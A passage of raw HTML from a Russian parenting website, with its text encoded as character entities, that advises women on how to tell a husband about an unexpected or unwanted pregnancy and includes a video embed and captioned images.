10 &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1086;&#1074; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089;&#1077;&#1084;&#1100;&#1077; &#1080; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;, &#1095;&#1090;&#1086; &#1090;&#1099; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/dj7KyhXltQk" data-id="dj7KyhXltQk" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/dj7KyhXltQk?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 id="i-12">&#1050;&#1072;&#1082; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1091; &#1086; &#1085;&#1077;&#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1085;&#1086;&#1081; &#1080;&#1083;&#1080; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1099; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1085;&#1077; &#1078;&#1076;&#1072;&#1083;&#1080;, &#1090;&#1086; &#1083;&#1091;&#1095;&#1096;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1086; &#1085;&#1077;&#1081; &#1085;&#1077; &#1095;&#1077;&#1088;&#1077;&#1079; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077; &#1080;&#1083;&#1080; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;&#1085;&#1099;&#1081; &#1079;&#1074;&#1086;&#1085;&#1086;&#1082;, &#1072; &#1085;&#1072;&#1087;&#1088;&#1103;&#1084;&#1091;&#1102;. &#1044;&#1083;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; &#1074;&#1072;&#1078;&#1085;&#1086; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1072;:</p><ol><li style="text-align:justify;"><strong>&#1053;&#1072;&#1095;&#1085;&#1080;&#1090;&#1077; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088; &#1089; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1085;&#1086;&#1081; &#1078;&#1080;&#1079;&#1085;&#1080;: &#1074;&#1089;&#1087;&#1086;&#1084;&#1085;&#1080;&#1090;&#1077;, &#1082;&#1072;&#1082; &#1074;&#1099; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1083;&#1080; &#1078;&#1080;&#1090;&#1100; &#1080; &#1095;&#1077;&#1075;&#1086; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1076;&#1086;&#1073;&#1080;&#1083;&#1080;&#1089;&#1100;.</strong> &#1052;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1090;&#1072;&#1082;&#1078;&#1077; &#1080;&#1084;&#1077;&#1077;&#1090; &#1074;&#1072;&#1078;&#1085;&#1086;&#1077; &#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1077;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1085;&#1091;&#1078;&#1085;&#1086; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1080; &#1086; &#1085;&#1077;&#1081; (&#1077;&#1089;&#1083;&#1080; &#1101;&#1090;&#1086; &#1090;&#1072;&#1082; &#1080; &#1077;&#1089;&#1090;&#1100;).<figure id="attachment_4168" aria-describedby="caption-attachment-4168" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4168 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20431'%3E%3C/svg%3E" alt="&#1084;&#1091;&#1078; &#1085;&#1077; &#1088;&#1072;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="431" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-600x431.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-300x216.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-768x552.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1042;&#1089;&#1087;&#1086;&#1084;&#1085;&#1080;&#1090;&#1077; &#1089; &#1084;&#1091;&#1078;&#1077;&#1084;, &#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1074;&#1099; &#1091;&#1078;&#1077; &#1087;&#1088;&#1077;&#1086;&#1076;&#1086;&#1083;&#1077;&#1083;&#1080;, &#1095;&#1077;&#1075;&#1086; &#1076;&#1086;&#1089;&#1090;&#1080;&#1075;&#1083;&#1080; &#1080; &#1087;&#1086;&#1084;&#1077;&#1095;&#1090;&#1072;&#1081;&#1090;&#1077;, &#1095;&#1090;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1076;&#1072;&#1083;&#1100;&#1096;&#1077;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-600x431.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4168 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-600x431.jpg" alt="&#1084;&#1091;&#1078; &#1085;&#1077; &#1088;&#1072;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="431" srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-600x431.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-300x216.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1-768x552.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1042;&#1089;&#1087;&#1086;&#1084;&#1085;&#1080;&#1090;&#1077; &#1089; &#1084;&#1091;&#1078;&#1077;&#1084;, &#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1074;&#1099; &#1091;&#1078;&#1077; &#1087;&#1088;&#1077;&#1086;&#1076;&#1086;&#1083;&#1077;&#1083;&#1080;, &#1095;&#1077;&#1075;&#1086; &#1076;&#1086;&#1089;&#1090;&#1080;&#1075;&#1083;&#1080; &#1080; &#1087;&#1086;&#1084;&#1077;&#1095;&#1090;&#1072;&#1081;&#1090;&#1077;, &#1095;&#1090;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1076;&#1072;&#1083;&#1100;&#1096;&#1077;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="431"></span></a><figcaption id="caption-attachment-4168" class="wp-caption-text">&#1042;&#1089;&#1087;&#1086;&#1084;&#1085;&#1080;&#1090;&#1077; &#1089; &#1084;&#1091;&#1078;&#1077;&#1084;, &#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1074;&#1099; &#1091;&#1078;&#1077; &#1087;&#1088;&#1077;&#1086;&#1076;&#1086;&#1083;&#1077;&#1083;&#1080;, &#1095;&#1077;&#1075;&#1086; &#1076;&#1086;&#1089;&#1090;&#1080;&#1075;&#1083;&#1080; &#1080; &#1087;&#1086;&#1084;&#1077;&#1095;&#1090;&#1072;&#1081;&#1090;&#1077;, &#1095;&#1090;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1076;&#1072;&#1083;&#1100;&#1096;&#1077;</figcaption></figure></li><li style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1089;&#1086;&#1075;&#1083;&#1072;&#1089;&#1080;&#1090;&#1089;&#1103; &#1089; &#1101;&#1090;&#1080;&#1084;, &#1090;&#1086; &#1089;&#1082;&#1072;&#1078;&#1080;&#1090;&#1077; &#1077;&#1084;&#1091;, &#1095;&#1090;&#1086;, &#1085;&#1072;&#1074;&#1077;&#1088;&#1085;&#1086;&#1077;, &#1087;&#1088;&#1080;&#1096;&#1083;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1079;&#1072;&#1076;&#1091;&#1084;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1080; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1055;&#1086;&#1087;&#1088;&#1086;&#1073;&#1091;&#1081;&#1090;&#1077; &#1085;&#1072;&#1081;&#1090;&#1080; &#1074;&#1077;&#1089;&#1086;&#1084;&#1099;&#1077; &#1072;&#1088;&#1075;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099; &#1086; &#1074;&#1072;&#1096;&#1077;&#1081; &#1075;&#1086;&#1090;&#1086;&#1074;&#1085;&#1086;&#1089;&#1090;&#1080; &#1082; &#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1102; &#1087;&#1086;&#1090;&#1086;&#1084;&#1089;&#1090;&#1074;&#1072;.</li><li style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1089;&#1086;&#1075;&#1083;&#1072;&#1089;&#1080;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1087;&#1086;&#1088;&#1072; &#1079;&#1072;&#1076;&#1091;&#1084;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086; &#1076;&#1077;&#1090;&#1103;&#1093;, &#1090;&#1086; &#1089;&#1082;&#1072;&#1078;&#1080;&#1090;&#1077; &#1077;&#1084;&#1091;, &#1095;&#1090;&#1086; &#1074;&#1099; &#1074;&#1087;&#1086;&#1083;&#1085;&#1077; &#1075;&#1086;&#1090;&#1086;&#1074;&#1099; &#1089;&#1077;&#1081;&#1095;&#1072;&#1089; &#1085;&#1072;&#1095;&#1072;&#1090;&#1100; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1082;&#1091; &#1082; &#1088;&#1086;&#1076;&#1072;&#1084;.</li><li style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1074;&#1072;&#1096; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1087;&#1088;&#1080;&#1074;&#1077;&#1076;&#1105;&#1090; &#1072;&#1088;&#1075;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099;, &#1087;&#1086; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1084; &#1074;&#1099; &#1085;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1089;&#1077;&#1081;&#1095;&#1072;&#1089; &#1087;&#1086;&#1081;&#1090;&#1080; &#1085;&#1072; &#1101;&#1090;&#1086;&#1090; &#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1081; &#1096;&#1072;&#1075;, &#1090;&#1086; &#1087;&#1088;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1100;&#1090;&#1077; &#1077;&#1084;&#1091; &#1087;&#1091;&#1090;&#1080; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1103; &#1101;&#1090;&#1080;&#1093; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;. &#1056;&#1072;&#1089;&#1089;&#1082;&#1072;&#1078;&#1080;&#1090;&#1077; &#1086; &#1089;&#1074;&#1086;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;.</li></ol><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1072; &#1074;&#1072;&#1089; &#1083;&#1102;&#1073;&#1080;&#1090;, &#1090;&#1086; &#1086;&#1085; &#1087;&#1086;&#1074;&#1077;&#1076;&#1105;&#1090; &#1089;&#1077;&#1073;&#1103; &#1076;&#1086;&#1089;&#1090;&#1086;&#1081;&#1085;&#1086; &#1080; &#1085;&#1077; &#1089;&#1090;&#1072;&#1085;&#1077;&#1090; &#1087;&#1088;&#1086;&#1089;&#1080;&#1090;&#1100; &#1086;&#1073; &#1072;&#1073;&#1086;&#1088;&#1090;&#1077;.<figure id="attachment_4167" aria-describedby="caption-attachment-4167" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4167 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="&#1084;&#1091;&#1078; &#1085;&#1077; &#1088;&#1072;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="450" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1072;&#1083;&#1077;&#1082;&#1086; &#1085;&#1077; &#1074;&#1089;&#1077; &#1084;&#1091;&#1078;&#1100;&#1103; &#1089; &#1074;&#1086;&#1089;&#1090;&#1086;&#1088;&#1075;&#1086;&#1084; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090; &#1074;&#1077;&#1089;&#1090;&#1100; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1085;&#1086; &#1076;&#1086;&#1089;&#1090;&#1086;&#1081;&#1085;&#1099;&#1077; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1099; &#1089;&#1087;&#1091;&#1089;&#1090;&#1103; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1086;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1074;&#1089;&#1105; &#1074; &#1087;&#1086;&#1088;&#1103;&#1076;&#1082;&#1077;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-600x450.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4167 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-600x450.jpg" alt="&#1084;&#1091;&#1078; &#1085;&#1077; &#1088;&#1072;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="450" srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-ne-rad-beremennosti.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1072;&#1083;&#1077;&#1082;&#1086; &#1085;&#1077; &#1074;&#1089;&#1077; &#1084;&#1091;&#1078;&#1100;&#1103; &#1089; &#1074;&#1086;&#1089;&#1090;&#1086;&#1088;&#1075;&#1086;&#1084; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090; &#1074;&#1077;&#1089;&#1090;&#1100; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1085;&#1086; &#1076;&#1086;&#1089;&#1090;&#1086;&#1081;&#1085;&#1099;&#1077; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1099; &#1089;&#1087;&#1091;&#1089;&#1090;&#1103; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1086;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1074;&#1089;&#1105; &#1074; &#1087;&#1086;&#1088;&#1103;&#1076;&#1082;&#1077;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-4167" class="wp-caption-text">&#1044;&#1072;&#1083;&#1077;&#1082;&#1086; &#1085;&#1077; &#1074;&#1089;&#1077; &#1084;&#1091;&#1078;&#1100;&#1103; &#1089; &#1074;&#1086;&#1089;&#1090;&#1086;&#1088;&#1075;&#1086;&#1084; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090; &#1074;&#1077;&#1089;&#1090;&#1100; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1085;&#1086; &#1076;&#1086;&#1089;&#1090;&#1086;&#1081;&#1085;&#1099;&#1077; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1099; &#1089;&#1087;&#1091;&#1089;&#1090;&#1103; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1086;&#1085;&#1080;&#1084;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1074;&#1089;&#1105; &#1074; &#1087;&#1086;&#1088;&#1103;&#1076;&#1082;&#1077;</figcaption></figure></p><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1078;&#1077; &#1086;&#1085; &#1074;&#1089;&#1105; &#1078;&#1077; &#1073;&#1091;&#1076;&#1077;&#1090; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;, &#1090;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1077;&#1084;&#1091;, &#1095;&#1090;&#1086; &#1075;&#1086;&#1090;&#1086;&#1074;&#1099; &#1088;&#1086;&#1076;&#1080;&#1090;&#1100; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1073;&#1077;&#1079; &#1077;&#1075;&#1086; &#1087;&#1086;&#1084;&#1086;&#1097;&#1080;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1074;&#1099; &#1082; &#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1086;&#1083;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1075;&#1086;&#1090;&#1086;&#1074;&#1099;. &#1042; &#1101;&#1090;&#1086;&#1090; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090; &#1077;&#1084;&#1091; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1090;&#1072;&#1090;&#1100; &#1089;&#1090;&#1099;&#1076;&#1085;&#1086; &#1079;&#1072; &#1089;&#1074;&#1086;&#1102; &#1090;&#1088;&#1091;&#1089;&#1086;&#1089;&#1090;&#1100;, &#1076;&#1072; &#1080; &#1074;&#1072;&#1089; &#1085;&#1072;&#1074;&#1077;&#1088;&#1085;&#1103;&#1082;&#1072; &#1086;&#1085; &#1090;&#1077;&#1088;&#1103;&#1090;&#1100; &#1085;&#1077; &#1079;&#1072;&#1093;&#1086;&#1095;&#1077;&#1090;. &#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1085;&#1077; &#1082;&#1072;&#1078;&#1076;&#1072;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1075;&#1086;&#1090;&#1086;&#1074;&#1072; &#1085;&#1072; &#1090;&#1072;&#1082;&#1080;&#1077; &#1089;&#1083;&#1086;&#1074;&#1072;, &#1085;&#1086; &#1086;&#1090;&#1089;&#1090;&#1072;&#1080;&#1074;&#1072;&#1090;&#1100; &#1087;&#1088;&#1072;&#1074;&#1086; &#1085;&#1072; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;, &#1082;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1085;&#1091;&#1078;&#1085;&#1086;.</p><blockquote><p>&#1053;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1085;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1086;&#1090;&#1074;&#1072;&#1078;&#1080;&#1090;&#1100;&#1089;&#1103; &#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1084;&#1091;&#1078;&#1100;&#1103;&#1084; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1042; &#1101;&#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1091; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090; &#1089; &#1076;&#1074;&#1091;&#1084;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072;&#1084;&#1080;.</p></blockquote><p style="text-align:justify;">&#1042;&#1089;&#1077; &#1083;&#1102;&#1076;&#1080; &#1088;&#1072;&#1079;&#1085;&#1099;&#1077;, &#1072; &#1074;&#1099; &#1082;&#1072;&#1082; &#1085;&#1080;&#1082;&#1090;&#1086; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1079;&#1085;&#1072;&#1077;&#1090;&#1077; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1080;&#1079;&#1073;&#1088;&#1072;&#1085;&#1085;&#1080;&#1082;&#1072;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1072;&#1084; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100; &#1087;&#1086;&#1085;&#1103;&#1090;&#1085;&#1086;, &#1082;&#1072;&#1082;&#1080;&#1077; &#1072;&#1088;&#1075;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099; &#1087;&#1086;&#1076;&#1086;&#1081;&#1076;&#1091;&#1090; &#1076;&#1083;&#1103; &#1085;&#1077;&#1075;&#1086; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086;. &#1047;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1100;&#1090;&#1077;, &#1082;&#1072;&#1082;&#1080;&#1084;&#1080; &#1080;&#1084;&#1077;&#1085;&#1085;&#1086; &#1085;&#1102;&#1072;&#1085;&#1089;&#1072;&#1084;&#1080; &#1074;&#1072;&#1096;&#1077;&#1081; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1085;&#1086;&#1081; &#1078;&#1080;&#1079;&#1085;&#1080; &#1086;&#1085; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1085;&#1077;&#1076;&#1086;&#1074;&#1086;&#1083;&#1077;&#1085;, &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1100;&#1090;&#1077; &#1074;&#1077;&#1089;&#1086;&#1084;&#1099;&#1077; &#1076;&#1086;&#1074;&#1086;&#1076;&#1099; &#1085;&#1072; &#1101;&#1090;&#1086;&#1090; &#1089;&#1083;&#1091;&#1095;&#1072;&#1081;. &#1048; &#1075;&#1083;&#1072;&#1074;&#1085;&#1086;&#1077; &mdash; &#1085;&#1077; &#1073;&#1086;&#1081;&#1090;&#1077;&#1089;&#1100;, &#1074;&#1077;&#1076;&#1100; &#1089;&#1086;&#1086;&#1073;&#1097;&#1072;&#1090;&#1100; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1089;&#1105; &#1088;&#1072;&#1074;&#1085;&#1086; &#1087;&#1088;&#1080;&#1076;&#1105;&#1090;&#1089;&#1103;.<figure id="attachment_4166" aria-describedby="caption-attachment-4166" style="width: 486px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4166 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20486%20600'%3E%3C/svg%3E" alt="&#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1085;&#1099;&#1077; &#1084;&#1091;&#1078; &#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1078;&#1077;&#1085;&#1072;" width="486" height="600" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-486x600.png 486w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-243x300.png 243w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-768x948.png 768w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu.png 781w" data-lazy-sizes="(max-width: 486px) 100vw, 486px" title="&#1051;&#1091;&#1095;&#1096;&#1077; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1086; &#1087;&#1086;&#1088;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1100;&#1077; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1091; &#1085;&#1077;&#1075;&#1086; &#1073;&#1099;&#1083;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1089;&#1084;&#1099;&#1089;&#1083;&#1080;&#1090;&#1100; &#1101;&#1090;&#1086; &#1080; &#1084;&#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1086; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089;&#1090;&#1072;&#1090;&#1100; &#1086;&#1090;&#1094;&#1086;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-486x600.png"><noscript><img itemprop="url image" decoding="async" class="wp-image-4166 size-large size-large " 